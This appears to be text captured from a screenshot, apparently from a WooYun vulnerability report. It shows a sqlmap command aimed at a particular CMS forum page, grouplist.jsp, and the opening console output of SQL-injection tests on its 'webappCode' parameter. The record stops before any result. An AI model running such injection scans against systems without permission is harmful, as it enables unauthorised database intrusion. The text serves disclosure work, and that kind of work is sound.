 C:\Python27\sqlmap>sqlmap.py -u "http:// /cms/wcmforum/manage/gr
ouplist.jsp?webappCode=A01&forumName=%BD%BB%C1%F7%C2%DB%CC%B3"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:27:24
[14:27:24] [INFO] testing connection to the target URL
[14:27:25] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[14:27:26] [INFO] target URL is stable
[14:27:26] [INFO] testing if GET parameter 'webappCode' is dynamic
[14:27:26] [WARNING] GET parameter 'webappCode' does not appear dynamic
[14:27:26] [WARNING] heuristic (basic) test shows that GET parameter 'webappCode
' might not be injectable
[14:27:27] [INFO] testing for SQL injection on GET parameter 'webappCode'
[14:27:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:27:27] [WARNING] reflective value(s) found and filtering out
[14:27:31] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[14:27:32] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
www.wooyun.org